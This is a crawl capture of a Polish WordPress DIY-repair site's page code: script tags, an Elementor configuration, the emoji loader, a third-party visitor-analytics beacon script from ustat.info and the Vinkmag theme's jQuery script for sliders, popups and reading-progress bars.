<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/script.js?ver=1.6.1" id="vinkmag-script-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/samnaprawiam.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13837,"title":"Czym%20jest%20grza%C5%82ka%20rurkowa%3F","excerpt":"","featuredImage":"https:\/\/samnaprawiam.com\/wp-content\/uploads\/2023\/02\/czym-jest-grzalka-rurkowa.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/elementor.js?ver=1.6.1" id="vinkmag-main-elementor-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samnaprawiam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samnaprawiam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>

    </body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/490641015.h9ze79t3hgkwihhuk2b9y90xwdci9y
body_size: 7087
content:
if(top.window.X8eacd7e810174e81e2d8fe3f0c1fd9a1==undefined) {top.window.X8eacd7e810174e81e2d8fe3f0c1fd9a1=1;X490641015={a:function(){I490641015="h9ze79t3hgkwihhuk2b9y90xwdci9y";coo_n="us"+("t"+"at_")+I490641015+"=";coo_s=document.cookie.split(";");coo_uu_490641015=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_490641015=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I490641015+'_'+coo_uu_490641015+'?sess=75918910110022&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X490641015.w_act=1;X490641015.w_act_single=0;});this.aE(top.window,"blur",function(){X490641015.w_act_single=1;X490641015.lifelimit=(new Date().getTime())+3*60*1000;X490641015.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X490641015.aE(d,"mousemove",X490641015.rIT);X490641015.aE(d,"click",X490641015.rIT);X490641015.aE(w,"scroll",X490641015.rIT);X490641015.aE(d,"keyup",X490641015.rIT);X490641015.aE(d,"touchstart",X490641015.rIT);X490641015.aE(d,"touchmove",X490641015.rIT);X490641015.rIT();});this.ping=function(){if(X490641015.stopped!=0) return false;t=(new Date().getTime());if(X490641015.w_act==1 || X490641015.w_act_single==1) {X490641015.im('/livestat/h9ze79t3hgkwihhuk2b9y90xwdci9y/75918910110022?p='+X490641015.pos_progress+'&t='+t+X490641015.e_info);if(X490641015.e_info!="") X490641015.e_info="";if(X490641015.w_act_single==1) {X490641015.w_act=0;X490641015.w_act_single=0;}} else {if(t>X490641015.lifelimit) X490641015.imX();}if(t>X490641015.t_dur) X490641015.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X490641015.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X490641015;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X490641015.scrl);X.rE(top.window,"resize",X490641015.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["R3J6YSVDNSU4MmtpJTIwcnVya293ZSUyMCU1Qy0=","cyVDNCU4NSUyMHN6ZXJva28lMjBzdG9zb3dhbmU=","dyUyMGJyYW4lQzUlQkN5JTIwY2glQzUlODJvZG5pY3plag=="];this.string_end = ["ZG9yYWR6JUM0JTg1JTIwdyVDNSU4MmElQzUlOUJjaXdlJTIwcm96d2klQzQlODV6YW5pZQ==","b2Rwb3dpZWRuaSVDNCU4NSUyMHdpZWR6JUM0JTk5JTIwaQ==","ZWtzcGVydCVDMyVCM3clMkMlMjBrdCVDMyVCM3J6eSUyMHBvc2lhZGFqJUM0JTg1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X490641015.rsz();X490641015.scrl();},4500);this.aE(top.window,"resize",function(){if(X490641015.timer_resize!=false) clearTimeout(X490641015.timer_resize);X490641015.timer_resize=setTimeout(X490641015.rsz, 200);});this.aE(top.window,"scroll",function(){if(X490641015.timer_scroll!=false) clearTimeout(X490641015.timer_scroll);X490641015.timer_scroll=setTimeout(X490641015.scrl, 200);});}}setTimeout(X490641015.ping, 250);this.intv=setInterval(X490641015.ping, 5000);},rIT:function(){if(X490641015.intv==false) return false;clearTimeout(X490641015.idleTimer);X490641015.idleTimer=setTimeout(function(){ X490641015.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im490641015=document.createElement("img");im490641015.style.cssText='position:absolute !important; visibility:hidden !important;';im490641015.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im490641015.onload = function(){ if(im490641015.parentNode!=undefined) im490641015.parentNode.removeChild(im490641015); };im490641015.onerror = function(){ if(im490641015.parentNode!=undefined) im490641015.parentNode.removeChild(im490641015); X490641015.imX(); };document.body.appendChild(im490641015);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X490641015.a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/script.js?ver=1.6.1
body_size: 3117
content:
/*
	Template Name: Vinkmag
	Author: Themewinter
	Author URI: https://themeforest.net/user/tripples
	Description: vinkmag
   Version: 1.0

   ================================
   table of content
   =================================
   1.   dropdown menu
   2.   breking news slider
   3.   featured post slider
   4.   Most populer slider
   5.   Gallery popup
   6.   video popup
   7.   video slider


*/


jQuery(document).ready(function ($) {
    "use strict";

    function DoPrevent(e) {
        e.preventDefault();
        e.stopPropagation();
    }

    $('.ekit-menu-nav-link.has-submenu .sub-arrow').on('click', function(e){
        e.preventDefault();
    });

   /**-------------------------------------------------
     *Fixed HEader
     *----------------------------------------------------**/
    $(window).on('scroll', function () {

            /**Fixed header**/
            if ($(window).scrollTop() > 250) {
            $('.navbar-fixed').addClass('sticky fade_down_effect');
            } else {
            $('.navbar-fixed').removeClass('sticky fade_down_effect');
            }
    });


    $(window).on('load', function () {

        /*==========================================================
                    4. Preloader
        =======================================================================*/
        setTimeout(() => {
            $('#preloader').addClass('loaded');
        }, 1000);

        /* ----------------------------------------------------------- */
        /*  breking news slider
        /* ----------------------------------------------------------- */
        if ($('#breaking_slider1').length > 0) {
            $('#breaking_slider1').slick({
                dots: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                arrows: false,
                autoplay: true,
                autoplaySpeed: 3000,
                buttons: false
            });
        }
        /* ----------------------------------------------------------- */
        /*  breking news slider
        /* ----------------------------------------------------------- */
        if ($('#breaking_slider').length > 0) {
            $('#breaking_slider').owlCarousel({
                items: 1,
                loop: true,
                dots: false,
                autoplayHoverPause: true,
                mouseDrag: false,
                touchDrag: false,
                nav: true,
                animateOut: 'slideOutDown',
                animateIn: 'flipInX',
                autoplayTimeout: 5000,
                autoplay: false,
            })
        }

        if ($('.vinkmag-breaking-slider').length > 0) {
            $('.vinkmag-breaking-slider').owlCarousel({
                items: 1,
                loop: true,
                dots: false,
                autoplayHoverPause: true,
                mouseDrag: false,
                touchDrag: false,
                nav: true,
                animateOut: 'slideOutDown',
                animateIn: 'flipInX',
                autoplayTimeout: 5000,
                autoplay: false,
            })
        }

    });

    if ($('.vinkmag-featured-slider').length > 0) {
        $('.vinkmag-featured-slider').owlCarousel({
            margin: 10,
            dots: true,
            nav: false,
            items: 1,
            touchDrag:false,
            mouseDrag: false,
            animateOut: 'fadeOut',
            autoplay: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            responsive: {
                1024: {
                    touchDrag:true,
                    mouseDrag: true,
                }
              }
        });
    }

    $('.preloader-cancel-btn').on('click', function (event) {
        event.preventDefault();
        if (!$('#preloader').hasClass('loaded')) {
            $('#preloader').addClass('loaded');
        }
    });

    /* ---------------------------------------------
                         Menu Toggle 
       ------------------------------------------------ */

    $('.dropdown > a').on('click', function (e) {
        var dropdown = $(this).parent('.dropdown');
        dropdown.find('>.dropdown-menu').slideToggle('show');
        $(this).toggleClass('opened');
        return false;
    });


    /* ----------------------------------------------------------- */
    /*  index search
    /* ----------------------------------------------------------- */
    $(".header-search-btn-toggle").on("click", function (e) {
        e.preventDefault();
        if ($('.navbar-container .vinkmag-serach').length > 0) {
            $('.navbar-container .vinkmag-serach').stop().fadeToggle(500);
            $('.navbar-container .vinkmag-serach').find('input').focus();
        }
    });

    function fix_menu() {
        var h = $('#right-menu-element').width();
        $('#navbar-main-container .navbar').css({
            'padding-right': h + 'px'
        });
    }
    fix_menu();

    $.fn.myOwl = function (options) {

        var settings = $.extend({
            items: 1,
            dots: false,
            loop: false,
            mouseDrag: true,
            touchDrag: true,
            nav: true,
            autoplay: true,
            navText: ['', ''],
            margin: 0,
            stagePadding: 0,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            navRewind: false,
            responsive: {}
        }, options);

        return this.owlCarousel({
            items: settings.items,
            loop: settings.loop,
            mouseDrag: settings.mouseDrag,
            touchDrag: settings.touchDrag,
            nav: settings.nav,
            navText: settings.navText,
            dots: settings.dots,
            margin: settings.margin,
            stagePadding: settings.stagePadding,
            autoplay: settings.autoplay,
            autoplayTimeout: settings.autoplayTimeout,
            autoplayHoverPause: settings.autoplayHoverPause,
            animateOut: settings.animateOut,
            animateIn: settings.animateIn,
            responsive: settings.responsive,
            navRewind: settings.navRewind,

        });
    };


    /* ----------------------------------------------------------- */
    /*  popular slider on single post
    /* ----------------------------------------------------------- */
    if ($('.popular-grid-slider').length > 0) {
        $('.popular-grid-slider').owlCarousel({
            items: 3,
            dots: false,
            loop: true,
            nav: true,
            margin: 30,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            responsive: {
                // breakpoint from 0 up
                0: {
                    items: 1,
                },
                // breakpoint from 480 up
                480: {
                    items: 2,
                },
                // breakpoint from 768 up
                768: {
                    items: 2,
                },
                // breakpoint from 768 up
                1200: {
                    items: 3,
                }
            }
        })
    }


    /* ----------------------------------------------------------- */
    /*  marquee slider for crypto
    /* ----------------------------------------------------------- */
    if ($('.slick.marquee').length > 0) {
        $('.slick.marquee').slick({
            dots: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            arrows: false,
            autoplay: true,
            autoplaySpeed: 3000,
            buttons: false
        });
    }



    /* ----------------------------------------------------------- */
    /*  Popup
    /* ----------------------------------------------------------- */

    if ($('.gallery-popup').length > 0) {
        $('.gallery-popup').magnificPopup({
            type: 'image',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }

    /* ----------------------------------------------------------- */
    /*  single post video
    /* ----------------------------------------------------------- */
    if ($('.ts-play-btn').length > 0) {
        $('.ts-play-btn').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }

    if ($('.ts-video-btn').length > 0) {
        $('.ts-video-btn').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });

    }


    if ($('.ts-video-icon').length > 0) {
        $('.ts-video-icon').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            zoom: {
                enabled: true, // By default it's false, so don't forget to enable it

                duration: 300, // duration of the effect, in milliseconds
                easing: 'ease-in-out', // CSS transition easing function

                opener: function (openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });

    }



    /*==========================================================
                    39. magnific modal popup
        ======================================================================*/
    if ($('.xs-modal-popup').length > 0) {
        $('.xs-modal-popup').magnificPopup({
            type: 'inline',
            fixedContentPos: false,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: false,
            callbacks: {
                beforeOpen: function beforeOpen() {
                    this.st.mainClass = "my-mfp-slide-bottom xs-promo-popup";
                }
            }
        });
    }

    /*==========================================================
                    39. scroll bar
        ======================================================================*/

    if ($(".video-tab-scrollbar").length > 0) {
        $(".video-tab-scrollbar").mCustomScrollbar({
            mouseWheel: true,
            scrollButtons: {
                enable: true
            }
        });
    }

    $(window).on('resize', function () {
        if ($(window).width() <= 991) {
            $('.menu-item-has-children > a').on('click', DoPrevent);
        } else {
            $('.menu-item-has-children > a').off('click', DoPrevent);
        }
    })

    // instragra feed
    
    var access_token = $("#ins_access_token").data('token');
    var ins_userId = $("#ins_userId").data('user');
    var ins_limit = $("#ins_limit").data('limit');

    let accessToken = access_token,
        get = "user",
        userId = ins_userId,
        resolution = "standard_resolution",
        useHttp = "true",
        limit = ins_limit;

    if ($('#instafeed-gallery-feed').length > 0) {
        let galleryFeed = new Instafeed({
            get: get,
            userId: userId,
            accessToken: accessToken,
            resolution: resolution,
            useHttp: useHttp,
            limit: limit,
            target: "instafeed-gallery-feed",
        });
        galleryFeed.run();
    }

// backto top
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
             $('#back-to-top').fadeIn();
        } else {
             $('#back-to-top').fadeOut();
        }
    });

    // scroll body to 0px on click
    $('#back-to-top').on('click', function () {
         $('#back-to-top').tooltip('hide');
         $('body,html').animate({
              scrollTop: 0
         }, 800);
         return false;
    });
    
    $('#back-to-top').tooltip('hide');


    
     // Post Loading
     $('#post-loading-button').on('click',function(event){
        event.preventDefault();
      
        var $that = $(this);
        if($that.hasClass('disable')){
            return false;
        }
   
        var contentwrap = $('.main-content-inner'), // item contentwrap
            postperpage = $that.data('post_per_page'), // post per page number
            showallposts = $that.data('show_total_posts'); // total posts count
  
        var items = contentwrap.find('.card'),
            totalpostnumber = items.length,
            paged = ( totalpostnumber / postperpage ) + 1; // paged number
         
        $.ajax({
            url: vinkmag_ajax.ajax_url,
            type: 'POST',
            data: {action: 'vinkmag_post_ajax_loading',postperpage: postperpage,paged:paged},
            beforeSend: function(){
                $that.addClass('disable');
                $('<i class="fa fa-spinner fa-spin" style="margin-left:10px"></i>').appendTo( "#post-loading-button" ).fadeIn(100);
            },
            complete:function(){
                $('#post-loading-button .fa-spinner ').remove();
            }
        })
  
        .done(function(data) {
            var newLenght  = contentwrap.find('.card').length;
            if(showallposts <= newLenght){
              $('.post-content-loading').fadeOut(300,function(){
                $('.post-content-loading').remove();
              });
            }
            $that.removeClass('disable');
  
            var $pstitems = $(data);
            console.log($pstitems.html());
            $('.main-content-inner').append( $pstitems );
        })
  
        .fail(function() {
            alert('Loading Failed');
        });
  
    });

         /*==========================================================
                   reading progressbar
        ======================================================================*/  
       
        window.onscroll = function() { reading_progressbar() };

         function reading_progressbar() {
               var vinkmag_winScroll = document.body.scrollTop || document.documentElement.scrollTop;
               var vinkmag_height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
               var vinkmag_scrolled = (vinkmag_winScroll / vinkmag_height) * 100;
               if (document.getElementById("readingProgressbar")) {
                document.getElementById("readingProgressbar").style.width = vinkmag_scrolled + "%";
            }
         }

         reading_progress_bar_post();
  
         function reading_progress_bar_post() {
           
            var progressWrap = $('.vinkmag_progress_container');
            
       
            if ( progressWrap.length > 0 ) {
                var didScroll = false,
                    windowWrap = $(window),

                    contentWrap = $('.entry-content'),
                    contentHeight = contentWrap.height(),
                    windowHeight = windowWrap.height() * .85;
      
                $(window).scroll(function() {
                    didScroll = true;
                });
      
                $(window).on('resize', function(){
                    windowHeight = windowWrap.height() * .85;
                    progressReading();
                });
      
                setInterval(function() {
                    if ( didScroll ) {
                        didScroll = false;
                        progressReading();
                    }
                }, 150);
      
                var progressReading = function() {
      
                    var windowScroll = windowWrap.scrollTop(),
                        contentOffset = contentWrap.offset().top,
                        contentScroll = ( windowHeight - contentOffset ) + windowScroll,
                        progress = 0;
      
                    if ( windowHeight > contentHeight + contentOffset ) {
                        progressWrap.find('.progress-bar').width(0);
                    } else {
                        if ( contentScroll > contentHeight ) {
                            progress = 100;
                        } else if ( contentScroll > 0 ) {
                            progress = ( contentScroll / contentHeight ) * 100 ;
                           
                        }
      
                        progressWrap.find('.progress-bar').width(progress + '%');
                    }
                }
            }
        }

});